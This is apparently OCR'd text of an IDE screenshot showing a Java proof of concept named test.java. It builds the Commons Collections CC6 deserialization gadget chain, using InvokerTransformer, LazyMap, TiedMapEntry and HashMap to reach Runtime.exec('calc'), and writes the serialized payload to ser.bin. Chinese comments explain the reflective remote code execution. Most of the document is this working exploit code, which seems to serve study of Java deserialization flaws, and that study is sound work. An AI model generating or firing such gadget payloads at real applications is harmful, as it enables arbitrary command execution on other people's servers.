 CC6.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java test.java
15 * @author shiyingai
16 * @create 2023-03-03 12:00
17 */
18 public class test {
19 public static void main(String[] args) throws Exception {
20 Transformer[] transforms = new Transformer[]{
21 new ConstantTransformer(Runtime.class), // 必须写在第一行，先获得Runtime类
22 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
23 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
24 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
25 };
26
27 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
28 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
29
30 Map<Object,Object> hashMap1 = new HashMap<>();
31 Map<Object,Object> decorateMap = LazyMap.decorate(hashMap1,chainedTransformer);
32
33 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap, key: "aaa");
34
35 HashMap<Object,Object> hashMap2 = new HashMap<>();
36 hashMap2.put(tiedMapEntry,"bbb");
37
38 serialize(hashMap2);
39
40 // unserialize("ser.bin");
41 }
42
43
44 public static void serialize(Object obj) throws IOException {
45 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
46 oos.writeObject(obj);
47 }
48
49 // 反序列化
50 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
51 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
52 Object obj = ois.readObject();
53 return obj;
54 }
55 }
56